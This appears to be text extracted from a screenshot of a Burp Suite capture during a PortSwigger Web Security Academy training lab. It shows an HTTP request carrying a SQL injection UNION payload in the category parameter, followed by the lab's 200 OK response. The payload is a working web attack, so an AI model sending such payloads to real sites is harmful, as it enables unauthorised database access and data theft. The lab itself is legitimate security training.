 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+'a','a'+-- HTTP/2
2 Host: 0a3600bc0439912e80d985fc00930049.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xMECNZQqjuFqIaH1llr8iccX5Iw4xBLT; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9300
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Search 0 highlights